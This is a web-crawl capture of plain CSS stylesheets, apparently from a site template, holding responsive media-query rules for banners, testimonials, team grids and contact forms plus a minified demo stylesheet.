	}
	.stats-grid.slideanim:nth-child(2){
		margin:2em 0;
	}
	.stats {
		padding: 3em 0;
	}
	.agile-one {
		width: 80%;
	}
	.stats-grid i {
		width: 18%;
	}
	h3.w3l-title {
		font-size: 2.7em;
	}
	.agileits_testimonials_right_grid:before {
		left: -4%;
	}
	.w3_testimonials_right_grid:before {
		right: -4% !important;
	}
	.demo > li {
		width: 44.8%;
	}
	.w3l-cont-mk img {
		top: -25px;
		left: -20px;
	}
	.w3l-cont-mk {
		padding: 5em 0;
	}
	.call-w3l {
		margin: 1.2em 0 0;
	}
}
@media(max-width: 440px){
	p.sub-p2 {
		font-size: 1em;
	}
	.banner-slider {
		min-height: 470px;
	}
	h3.w3l-sub {
		font-size: 2.4em;
	}
	p.sub-p {
		font-size: 1.6em;
	}
	p {
		font-size: 1em;
	}
	p.sub-p2 {
		font-size: 1.05em;
	}
	.wthree-slid-right h4 {
		font-size: 2em;
	}
	.captn-top {
		padding: 11% 10%;
	}
	.agileits_testimonials_right_grid:before {
		left: -5%;
	}
	.w3_testimonials_right_grid:before {
		right: -5% !important;
	}
	.demo > li {
		width: 47%;
		margin: .4em;
	}
	nav.navbar.navbar-inverse {
		width: 57%;
	}
}
@media(max-width: 414px){
	.call-w3l {
		margin: 1.5em 0 0;
		width: 43%;
	}
	.w3l_banner_info {
		width: 84%;
	}
	.banner-slider {
		min-height: 420px;
	}
	.agileinfo-social-grids ul li a i.fa {
		width: 35px;
		height: 35px;
		line-height: 2.5em;
	}
	.captn p {
		font-size: .9em;
	}
	.demo > li {
		width: 100%;
		margin: 1em;
	}
	.w3l-cont-mk {
		padding: 4.4em 0;
	}
	.nav-links .navbar-nav>li>a {
		padding: 14px 10px;
	}
	.callbacks_tabs {
		right: 31%;
		top: 1%;
	}
}
@media(max-width: 384px){
	.nav-links .header-w3l h1 {
		font-size: 1.8em;
	}
	.about, .services, .team, .gallery {
		padding: 2em 0;
	}
	.wthree-services-icon {
		width: 26%;
	}
	.team-grids {
		padding: 0 .5em;
	}
	.agileinfo_testimonials_left img {
		width: 100%;
	}
	.agileinfo_testimonials_left h4 {
		font-size: 1em;
		letter-spacing: 0px;
	}
	p {
		line-height: 1.8em;
	}
	.agileits_testimonials_right_grid {
		padding: 1em;
	}
	.w3l-cont-mk {
		width: 67%;
	}
	.contact-left-w3ls i {
		font-size: 1.5em;
	}
}
@media(max-width: 375px){
	.w3l-cont-mk {
		width: 70%;
	}
	.agileinfo_mail_grid_right textarea {
		min-height: 120px;
	}
	.callbacks_tabs {
		right: 30%;
	}
}
@media(max-width: 320px){
	.nav-links .header-w3l h1 {
		font-size: 1.5em;
	}
	.w3l_banner_info h3 {
		font-size: 1.3em;
	}
	.w3l_banner_info {
		width: 95%;
	}
	p {
		font-size: .95em;
	}
	p.sub-p {
		font-size: 1.35em;
	}
	.wthree-services-icon {
		width: 31%;
	}
	.stats-grid.slideanim:nth-child(2) {
		margin: 1em 0;
	}
	.team-grids {
		padding: 0 1em;
		width: 100%;
	}
	.captn-top {
		padding: 23% 10%;
	}
	.team-grids:nth-child(2), .team-grids:nth-child(3), .team-grids:nth-child(4) {
		margin-top: 2em;
	}
	.agileinfo_testimonials_left {
		padding: 0 .3em;
	}
	.agileits_testimonials_right_grid {
		padding: .5em;
	}
	p {
		font-size: .9em;
	}
	.agileits_testimonials_right_grid:before {
		left: -8%;
	}
	.w3_testimonials_right_grid:before {
		right: -8% !important;
	}
	.w3l-cont-mk {
		width: 84%;
	}
	.contact-icon-wthree {
		padding: 0;
	}
	.agileinfo_mail_grid_right {
		padding: 1.5em;
	}
	.agileinfo_mail_grid_right h3 {
		font-size: 2em;
	}
	.agileinfo_mail_grid_right input[type="submit"] {
		font-size: .9em;
		margin-top: 1.5em;
	}
	.banner-slider {
		min-height: 380px;
	}
	.mail {
		padding-bottom: 2em;
	}
	.map iframe {
		min-height: 250px;
	}
	.logo2 a {
		font-size: 1em;
	}
	.footer-bot {
		padding: 1.5em 0;
	}
}
/*--//responsive--*/

--- FILE ---
content_type: text/css
request_url: https://stcharlesyercaud.com/css/demo.css
body_size: 1419
content:
{nav a:hover,nav a:focus{outline:none;}.container>header,.codeconTop{font-family:'Lato',Arial,sans-serif;}.container>header{color:#fff;float:left;margin:0 auto;padding:2em 4em;text-align:center;text-transform:none;width:100%;}.container>header h1{font-size:2.625em;line-height:1.3;margin:0;font-weight:900;}.container>header span{display:block;font-size:60%;color:#fff;padding:0 0 0.6em 0.1em;}.codeconTop{float:left;background:#54573A;font-size:0.69em;line-height:2.2;padding:0;text-transform:uppercase;width:100%;}.codeconTop li{list-style:none;display:inline-block;}.codeconTop a{color:#fff;display:inline-block;letter-spacing:0.1em;padding:2em;text-decoration:none;}.codeconTop a:hover{color:#716d62;}.codeconTop span.right{float:right;}.codeconTop span.right a{float:left;display:block;}.codecon_full{width:100%;float:left;}.container>section{font-family:"Raleway",sans-serif;font-size:20px;font-weight:300;line-height:175%;margin:0 auto;overflow:auto;padding:0;text-align:justify;width:80%;}.codeconNav{}.codeconNav ul{}.codeconNav li{list-style:none;display:inline-block;}.codeconNav li a span:hover{color:#000;}.codeconDemos a{border:1px solid #fff;color:#fff;display:inline-block;font-size:1em;font-weight:700;margin:0.5em;outline:medium none;padding:0.5em 1.5em;text-decoration:none;}.codeconDemos a:hover,.codeconDemos a.active,.codeconDemos a.active:hover{opacity:0.7;}@media screen and (max-width: 25em) {}